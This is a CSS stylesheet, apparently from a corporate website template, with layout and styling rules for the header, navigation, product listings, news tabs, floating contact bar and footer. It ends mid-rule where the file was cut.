button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #0890e1;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #fff;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #0890e1;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #0890e1;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.yunu-header {
	overflow: hidden;
}
.yunu-header .topbar {
	line-height: 34px;
	background-color: #f2f2f2;
	font-size: 14px;
}
.yunu-header .topbar ul {
	float: right;
}
.yunu-header .topbar li {
	float: left;
	margin-left: 15px;
}
.yunu-header .topbar li.pipe {
	padding: 0 10px;
}
.yunu-header .logo {
	float: left;
	padding: 10px 0;
}
.yunu-header .logo img {
	display: block;
	height: 62px;
	width: auto;
}
.yunu-header .text {
	float: left;
	font-size: 18px;
	padding: 10px 0 10px 40px;
	margin: 23px 0;
}
.yunu-header .text strong {
	display: block;
	font-size: 22px;
}
.yunu-header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat 0 center;
	padding-left: 65px;
	margin-top: 24px;
}
.yunu-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
}
.yunu-nav {
	background-color: #161616;
}
.yunu-nav li {
	float: left;
	background: url(../images/libg.png) no-repeat right center;
}
.yunu-nav li:last-child {
	background: none;
}
.yunu-nav li a {
	display: block;
	padding: 0 53px;
	line-height: 60px;
	font-size: 16px;
	color: #fff;
	position: relative;
}
.yunu-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #0890e1;
}
.yunu-nav li a:hover:before, .yunu-nav li.active a:before, .yunu-nav li.open>a:before {
	height: 100%;
}
.yunu-nav li a span {
	position: relative;
	z-index: 1;
}
.yunu-nav .dropdown-box {
	background-color: #1a1a1a;
}
.yunu-nav .dropdown-box li {
	float: none;
	background: none;
}
.yunu-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.yunu-slideBox {
	height: 600px;
	position: relative;
	overflow: hidden;
}
.yunu-slideBox .hd {
	position: absolute;
	bottom: 90px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.yunu-slideBox .hd li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background-color: #333;
	cursor: pointer;
	border-radius: 50%;
}
.yunu-slideBox .hd li.on {
	background-color: #0890e1;
}
.yunu-slideBox .bd, .yunu-slideBox .bd ul, .yunu-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.yunu-slideBox .bd li {
	background: no-repeat center;
}
.yunu-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.in-total {
	background-color: #0890e1;
	color: #fff;
	margin-top: -70px;
	position: relative;
	z-index: 3;
	text-align: center;
}
.in-total li {
	float: left;
	width: 25%;
	padding: 40px 0;
}
.in-total li span {
	display: block;
	line-height: 1;
	font-size: 18px;
}
.in-total li strong {
	font-size: 50px;
	position: relative;
	display: inline-block;
}
.in-total li strong:before {
	position: absolute;
	content: '+';
	right: -16px;
	top: 0;
	font-size: 24px;
}
.in-total li p {
	margin: 10px 0 0;
	font-size: 18px;
}
.section {
	padding: 90px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 48px;
}
.section-title p {
	margin: 0;
	font-size: 0;
	position: relative;
}
.section-title p:before {
	position: absolute;
	left: 0;
	top: 50%;
	content: '';
	width: 100%;
	height: 1px;
	background-color: #eee;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	padding: 0 30px;
}
.section-title span:before {
	position: absolute;
	left: 0;
	top: 50%;
	content: '';
	width: 100%;
	height: 3px;
	background-color: #0890e1;
	margin-top: -1px;
}
.section-title i {
	font-size: 24px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	z-index: 1;
	font-style: normal;
	background-color: #fff;
	padding: 0 15px;
}
.section-title small {
	display: block;
	font-size: 16px;
	text-transform: uppercase;
	color: #999;
}
.section-title-1 i {
	font-size: 28px;
}
.in-desc {
	margin: 0;
}
.in-desc dt {
	float: left;
	position: relative;
	width: 600px;
}
.in-desc dt:after {
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	height: 130px;
	
	content: '';
	margin-top: -65px;
}
.in-desc dt img {
	position: relative;
	z-index: 2;
}
.in-desc dd {
	margin-left: 700px;
}
.in-desc dd h4 {
	margin: 0 0 20px;
	font-size: 46px;
}
.in-desc dd h4 small {
	display: block;
	font-size: 24px;
	font-weight: normal;
}
.in-desc dd p {
	margin: 0;
	height: 190px;
	overflow: hidden;
	line-height: 1.75;
	color: #666;
}
.in-desc dd .qm {
	font-size: 0;
}
.in-desc dd .qm span {
	font-size: 14px;
	display: inline-block;
	vertical-align: bottom;
}
.in-desc dd .qm span img {
	display: inline-block;
	vertical-align: bottom;
}
.bg1 {
	background: url(../images/cpbg.jpg) no-repeat center;
}
.bg1 .section-title i {
	background-color: #f9f9f9;
}
.in-prd-menu .n {
}
.in-prd-menu .n li {
	float: left;
	width: 20%;
}
.in-prd-menu .n li a {
	display: block;
	background-color: #242d34;
	color: #fff;
	line-height: 46px;
	position: relative;
	font-size: 18px;
	text-align: center;
	border-left: 1px solid #fff;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-prd-menu .n li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #0890e1;
}
.in-prd-menu .n li span {
	position: relative;
	z-index: 1;
}
.in-prd-menu .n li.on a:before {
	height: 100%;
}
.in-prd-menu .b {
	font-size: 0;
	background-color: #fff;
}
.in-prd-menu .b li {
	display: none;
}
.in-prd-menu .b li a {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	line-height: 41px;
	border-bottom: 1px solid #f9f9f9;
	background: url(../images/cpico.png) no-repeat 20px center;
	padding-left: 35px;
}
.in-prd-list {
	margin-top: 40px;
	overflow: hidden;
}
.in-prd-list li {
	float: left;
	width: 353px;
	margin-left: 30px;
}
.in-prd-list li a {
	display: block;
	margin-top: 10px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-prd-list li .img-center {
	height: 265px;
	line-height: 265px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-prd-list li .text {
	margin-top: 20px;
	text-align: center;
}
.in-prd-list li .text h4 {
	margin: 0;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-prd-list li .text p {
	margin: 10px 0 0;
	color: #888;
	height: 60px;
	overflow: hidden;
}
.in-prd-list li .text span {
	display: inline-block;
	margin-top: 10px;
	background-color: #0890e1;
	color: #fff;
	line-height: 40px;
	width: 150px;
}
.in-prd-list li a:hover {
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}
.in-prd-list li a:hover .img-center {
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.in-gy {
	height: 710px;
	position: relative;
	background: url(../images/tsbg.jpg) no-repeat center center;
}
.in-gy dl {
	margin: 0;
}
.in-gy dd {
	margin: 0;
}
.in-gy .l {
	width: 520px;
	float: left;
}
.in-gy .l dl {
	overflow: hidden;
	height: 167px;
	width: 520px;
	float: left;
	margin-bottom: 96px;
}
.in-gy .l dl:last-child {
	margin-bottom: 0;
}
.in-gy .l dt {
	width: 119px;
	height: 119px;
	padding-top: 25px;
	float: left;
}
.in-gy .l dt img {
	width: 119px;
	height: 119px;
	display: block;
}
.in-gy .l dd {
	width: 397px;
	padding-right: 78px;
	height: 167px;
	box-sizing: border-box;
	float: left;
	position: relative;
}
.in-gy .l dd h3 {
	padding-left: 46px;
	padding-top: 10px;
	white-space: nowrap;
	margin-bottom: 15px;
	font-size: 22px;
	color: #222222;
	font-weight: bold;
	height: 58px;
	line-height: 58px;
	position: relative;
}
.in-gy .l dd p {
	line-height: 21px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
}
.in-gy .l dl:nth-child(2) {
	width: 365px;
}
.in-gy .l dl:nth-child(2) dt {
	padding-top: 46px;
	float: right;
}
.in-gy .l dl:nth-child(2) dd {
	width: 234px;
	padding-right: 40px;
}
.in-gy .l dl:nth-child(1) dd h3 {
	background: url(../images/ts01.gif) no-repeat left 0;
}
.in-gy .l dl:nth-child(2) dd h3 {
	background: url(../images/ts02.gif) no-repeat left 0;
}
.in-gy .l dl:nth-child(3) dd h3 {
	background: url(../images/ts03.gif) no-repeat left 0;
}
.in-gy .r dd p {
	line-height: 21px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
}
.in-gy .r {
	width: 520px;
	float: right;
}
.in-gy .r dl {
	overflow: hidden;
	height: 167px;
	width: 520px;
	float: right;
	margin-bottom: 96px;
}
.in-gy .r dl:last-child {
	margin-bottom: 0;
}
.in-gy .r dt {
	width: 119px;
	height: 119px;
	padding-top: 25px;
	float: left;
}
.in-gy .r dt img {
	width: 119px;
	height: 119px;
	display: block;
}
.in-gy .r dd {
	width: 397px;
	padding-left: 78px;
	height: 167px;
	box-sizing: border-box;
	float: right;
	position: relative;
}
.in-gy .r dd h3 {
	padding-right: 46px;
	padding-top: 10px;
	white-space: nowrap;
	margin-bottom: 15px;
	font-size: 22px;
	color: #222222;
	font-weight: bold;
	height: 58px;
	line-height: 58px;
	position: relative;
	text-align: right;
}
.gy_right dd p {
	line-height: 24px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
	text-align: right;
}
.in-gy .r dl:nth-child(2) {
	width: 355px;
}
.in-gy .r dl:nth-child(2) dt {
	padding-top: 46px;
}
.in-gy .r dl:nth-child(2) dd {
	width: 235px;
	padding-right: 0;
	padding-left: 0;
}
.in-gy .r dl:nth-child(3) dt {
	padding-top: 32px;
}
.in-gy .r dl:nth-child(1) dd h3 {
	background: url(../images/ts04.gif) no-repeat right 0;
}
.in-gy .r dl:nth-child(2) dd h3 {
	background: url(../images/ts05.gif) no-repeat right 0;
}
.in-gy .r dl:nth-child(3) dd h3 {
	background: url(../images/ts06.gif) no-repeat right 0;
}
.in-gg {
	height: 336px;
	background: url(../images/xgg.jpg) no-repeat center;
}
.in-gg h4 {
	margin-top: 125px;
	float: right;
	width: 684px;
	height: 75px;
	line-height: 75px;
	font-size: 45px;
	color: #ffffff;
	font-weight: bold;
}
.in-gg .tel {
	width: 600px;
	position: absolute;
	top: 200px;
	right: 0;
}
.in-gg .tel p {
	width: 300px;
	float: left;
	background: url(../images/ggtel.png) no-repeat 0 10px;
	padding-left: 95px;
	color: #ffffff;
	height: 72px;
	margin-top: 5px;
	font-size: 18px;
}
.in-gg .tel p strong {
	font-size: 30px;
	font-weight: bold;
	font-family: "Arial";
}
.in-gg .tel a {
	float: right;
	width: 158px;
	line-height: 32px;
	height: 32px;
	font-size: 18px;
	color: #ffffff;
	background: #0891e1;
	border-radius: 13px;
	display: block;
	text-align: center;
	margin-top: 5px;
}
.in-dzsc {
}
.in-dzsc .hd {
	position: relative;
	bottom: -50px;
	z-index: 2;
	margin-top: -50px;
}
.in-dzsc .hd li {
	float: left;
	width: 95px;
	height: 103px;
	font-size: 22px;
	font-weight: bold;
	color: #fff;
	background: no-repeat 0 0;
	text-align: center;
	line-height: 142px;
	margin: 0 52px;
	cursor: pointer;
}
.in-dzsc .hd li:nth-child(1) {
	background: url(../images/ysico1.png);
}
.in-dzsc .hd li:nth-child(2) {
	background: url(../images/ysico2.png);
}
.in-dzsc .hd li:nth-child(3) {
	background: url(../images/ysico3.png);
}
.in-dzsc .hd li:nth-child(4) {
	background: url(../images/ysico4.png);
}
.in-dzsc .hd li:nth-child(5) {
	background: url(../images/ysico5.png);
}
.in-dzsc .hd li:nth-child(6) {
	background: url(../images/ysico6.png);
}
.in-dzsc .hd li.on:nth-child(1) {
	background: url(../images/ysico1cur.png);
}
.in-dzsc .hd li.on:nth-child(2) {
	background: url(../images/ysico2cur.png);
}
.in-dzsc .hd li.on:nth-child(3) {
	background: url(../images/ysico3cur.png);
}
.in-dzsc .hd li.on:nth-child(4) {
	background: url(../images/ysico4cur.png);
}
.in-dzsc .hd li.on:nth-child(5) {
	background: url(../images/ysico5cur.png);
}
.in-dzsc .hd li.on:nth-child(6) {
	background: url(../images/ysico6cur.png);
}
.in-dzsc .bd li {
	position: relative;
}
.in-dzsc .bd li .text {
	position: absolute;
	left: 60px;
	top: 110px;
	width: 390px;
	height: 350px;
	background-color: rgba(255,255,255,0.95);
	padding: 30px 25px 0;
}
.in-dzsc .bd li .text h4 {
	margin: 0 0 30px;
	padding-top: 45px;
	font-size: 30px;
	background: no-repeat center 0;
}
.in-dzsc .bd li:nth-child(1) .text h4 {
	background-image: url(../images/01.png);
}
.in-dzsc .bd li:nth-child(2) .text h4 {
	background-image: url(../images/02.png);
}
.in-dzsc .bd li:nth-child(3) .text h4 {
	background-image: url(../images/03.png);
}
.in-dzsc .bd li:nth-child(4) .text h4 {
	background-image: url(../images/04.png);
}
.in-dzsc .bd li:nth-child(5) .text h4 {
	background-image: url(../images/05.png);
}
.in-dzsc .bd li:nth-child(6) .text h4 {
	background-image: url(../images/06.png);
}
.in-dzsc .bd li p {
	line-height: 1.8;
	margin: 20px 0 0;
	font-size: 15px;
	background: url(../images/yspico.jpg) no-repeat 0 10px;
	padding-left: 18px;
}
.in-dzsc .bd li p strong {
	color: red;
}
.bg2 {
	background: url(../images/jzbg.jpg) no-repeat center 0;
}
.bg2 .section-title i {
	background-color: #f2f2f2;
}
.in-hzkh {
	margin: -20px 0 0 -20px;
}
.in-hzkh li {
	float: left;
	width: 50%;
}
.in-hzkh li a {
	display: block;
	margin: 20px 0 0 20px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 10px #ccc;
}
.in-hzkh li .img-center {
	overflow: hidden;
	float: left;
	width: 275px;
	height: 275px;
	line-height: 275px;
}
.in-hzkh li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-hzkh li .text {
	margin-left: 275px;
	padding: 25px;
}
.in-hzkh li .text h4 {
	margin: 0;
	font-size: 18px;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-hzkh li .text p {
	line-height: 1.8;
	height: 126px;
	overflow: hidden;
	text-align: justify;
	color: #d0d0d0;
	margin: 10px 0 0;
}
.in-hzkh li .text span {
	display: block;
	width: 130px;
	height: 40px;
	background: url(../images/more1.gif) no-repeat;
}
.in-hzkh li a:hover {
	background-color: #0890e1;
	color: #fff;
	box-shadow: 0 0 10px #0a73b1;
}
.in-hzkh li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-hzkh li a:hover .text p {
	color: #fff;
}
.in-hzkh li a:hover .text span {
	background-image: url(../images/more1cur.gif);
}
.in-news {
	position: relative;
}
.in-news:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #d9d9d9;
	position: absolute;
	left: 0;
	top: 253px;
}
.in-news .tit {
	height: 42px;
	width: 304px;
	margin: 0 auto;
	background: #fff;
	position: relative;
	z-index: 1;
}
.in-news .hd {
	color: #333333;
	height: 42px;
	display: inline-block;
	font-weight: normal;
	text-decoration: none;
}
.in-news .hd a {
	position: relative;
	text-decoration: none;
	font-size: 18px;
	display: inline-block;
	height: 40px;
	color: #222222;
	line-height: 40px;
	text-align: center;
	font-weight: normal;
	border: 1px solid #d9d9d9;
	width: 150px;
	float: left;
}
.in-news .hd a:before {
	-webkit-transition: width .3s;
	transition: width .3s;
	content: "";
	width: 0;
	height: 3px;
	background: #0891e1;
	position: absolute;
	left: 0;
	bottom: 0;
}
.in-news .hd a:last-child {
	margin-left: -1px;
}
.in-news .hd a.on {
	color: #333;
	font-weight: bold;
}
.in-news .hd a.on:before {
	content: "";
	width: 100%;
	height: 3px;
	background: #0891e1;
	position: absolute;
	left: 0;
	bottom: 0;
}
.in-news .tit p {
	width: 97px;
	height: 28px;
	border: 1px solid #d9d9d9;
	position: absolute;
	right: -448px;
	top: 7px;
	margin: 0;
}
.in-news .tit p a {
	width: 48px;
	height: 28px;
	float: left;
}
.in-news .tit p .nprev {
	background: url(../images/news_left.gif) no-repeat;
}
.in-news .tit p .nnext {
	background: url(../images/news_right.gif) no-repeat;
}
.in-news .tit p a:first-child {
	border-right: 1px solid #d9d9d9;
}
.in-news .news_nr {
	margin-top: 41px;
	height: 216px !important;
	overflow: hidden;
}
.in-news .news2 {
	width: 1200px;
}
.in-news .news2 dl {
	width: 330px;
	margin: 0 110px 0 0;
	float: left;
}
.in-news .news2 dt {
	display: block;
	height: 70px;
	line-height: 70px;
	margin-bottom: 25px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px dashed #999999;
	font-size: 16px;
}
.in-news .news2 dd {
	margin: 0;
}
.in-news .news2 dd p {
	line-height: 24px;
	height: 100px;
	color: #888888;
	margin: 0;
}
.in-news .news2 dd span {
	background: url(../images/newsico.gif) no-repeat left center;
	padding-left: 20px;
	display: block;
	color: #888888;
}
.bg3 {
		padding-bottom: 0;
	height: 450px;
}
.in-about h4 {
	margin: 0 0 20px;
	font-size: 46px;
}
.in-about h4 small {
	display: block;
	font-size: 24px;
	font-weight: normal;
}
.in-about .img-center {
	display: inline-block;
	padding: 10px;
	border: 1px solid #e2e2e2;
}
.in-about p {
	width: 600px;
	margin: 20px 0 0;
	line-height: 1.8;
	text-align: justify;
}
.yunu-footer {
	background-color: #242d34;
	padding-top: 50px;
	color: #aaacae;
}
.yunu-footer a {
	color: #aaacae;
}
.yunu-footer a:hover {
	color: #0890e1;
}
.yunu-footer-info {
	float: left;
	width: 400px;
}
.yunu-footer-info .logo {
	margin-bottom: 30px;
}
.yunu-footer-info .logo img {
	display: block;
	height: 68px;
	width: auto;
}
.yunu-footer-info h4 {
	margin: 0 0 30px;
	font-size: 20px;
	color: #fff;
}
.yunu-footer-info p {
	font-size: 16px;
	margin: 10px 0 0;
	padding-left: 38px;
	background: no-repeat 0 center;
	line-height: 1.8;
}
.yunu-footer-info p.i1 {
	background-image: url(../images/fico1.png);
}
.yunu-footer-info p.i2 {
	background-image: url(../images/fico2.png);
}
.yunu-footer-info p.i3 {
	background-image: url(../images/fico3.png);
}
.yunu-footer-info p.i4 {
	background-image: url(../images/fico4.png);
}
.yunu-footer dl {
	float: left;
	width: 160px;
	margin: 20px 0 0 40px;
}
.yunu-footer dt {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	margin-bottom: 15px;
}
.yunu-footer dd {
	margin: 0;
}
.yunu-footer .item li {
	line-height: 36px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-footer .code a {
	display: block;
	padding: 10px 20px;
	background-color: #fff;
	margin-bottom: 30px;
	border-radius: 5px;
	position: relative;
}
.yunu-footer .code .pic {
	float: left;
	height: 38px;
	width: 38px;
	line-height: 38px;
}
.yunu-footer .code .text {
	margin-left: 48px;
}
.yunu-footer .code .text h4 {
	margin: 0;
	color: #333;
}
.yunu-footer .code .text small {
	display: block;
	font-size: 12px;
	line-height: 18px;
	color: #999;
}
.yunu-footer .code .sub {
	position: absolute;
	right: 100%;
	top: 0;
	width: 130px;
	display: none;
	margin-right: 5px;
	z-index: 2;
}
.yunu-footer .code a:hover .sub {
	display: block;
}
.yunu-footer .code a:nth-child(even) {
	background-color: #0890e1;
	color: #fff;
}
.yunu-footer .code a:nth-child(even) .text h4 {
	color: #fff;
}
.yunu-footer .code a:nth-child(even) .text small {
	color: #cacaca;
}
.yunu-footer .sns {
	font-size: 0;
	margin-left: -28px;
}
.yunu-footer .sns a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center / contain;
	width: 34px;
	height: 34px;
	margin-left: 28px;
	position: relative;
}
.yunu-footer .sns a.i1 {
	background-image: url(../images/ft1.png);
}
.yunu-footer .sns a.i2 {
	background-image: url(../images/ft2.png);
}
.yunu-footer .sns a.i3 {
	background-image: url(../images/ft4.png);
}
.yunu-footer .sns .img-center {
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin: 0 0 5px -65px;
	width: 130px;
	display: none;
}
.yunu-footer .sns a:hover .img-center {
	display: block;
}
.yunu-footer-copy {
	margin-top: 30px;
	padding: 20px 0;
	border-top: 1px solid #3a4249;
}
.yunu-link {
	padding: 20px 0;
}
.yunu-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #0890e1;
	padding-bottom: 15px;
}
.yunu-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.yunu-link ul {
	margin-left: -20px;
}
.yunu-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.yunu-banner {
	height: 350px;
	background: no-repeat center;
}
.yunu-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.yunu-sou {
	padding: 20px 0;
	border-bottom: 1px solid #d9d9d9;
}
.yunu-sou .hot {
	float: left;
	padding: 8px 0;
}
.yunu-sou .hot a {
	margin-right: 10px;
}
.yunu-sou .hform {
	float: right;
	border-left: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
}
.yunu-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: no-repeat 0 0;
	width: 210px;
}
.yunu-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
}
.yunu-sou-inner {
	background-color: #F2F2F2;
}
.yunu-sou-inner .yunu-sou {
	border-bottom: 0;
}
.yunu-sou-inner .hot {
	padding: 6px 0;
}
.yunu-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
	border: 0;
}
.yunu-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.yunu-sou-inner .hform button {
	background: url(../images/VISkins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.yunu-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.yunu-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #666666;
}
.yunu-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 950px;
}
.panel-sd-hd {
	background-color: #0890e1;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.yunu-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.yunu-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 18px;
	color: #333;
}
.yunu-column h3.on, .yunu-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #0890e1;
}
.yunu-column h3.on a, .yunu-column h3:hover a {
	color: #fff;
}
.yunu-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.yunu-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.yunu-column li.on a {
	color: #0890e1;
}
.yunu-column li.on>a:after {
	border-color: #0890e1;
}
.yunu-column .sub>a {
	position: relative;
}
.yunu-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.yunu-column .sub.open>a:after {
	border-color: #0890e1;
}
.yunu-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.yunu-column .sub.open .sub-box {
	display: block;
}
.yunu-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.yunu-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.yunu-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.yunu-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.yunu-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.yunu-contact-z2 {
	background-color: #0890e1;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.yunu-contact-z2 p {
	margin: 0;
}
.yunu-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.yunu-contact-z2 span {
	display: block;
	font-size: 26px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.yunu-pages {
	text-align: center;
	margin: 30px 0;
}
.yunu-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.yunu-pages a.active {
	background-color: #0890e1;
	border-color: #0890e1;
	color: #fff;
}
.yunu-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.yunu-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #666666;
}
.yunu-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.yunu-menu-inner a {
	float: left;
	width: 20%;
}
.yunu-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.yunu-menu-inner a:hover span, .yunu-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #0890e1;
	color: #fff;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #0890e1;
	color: #0890e1;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
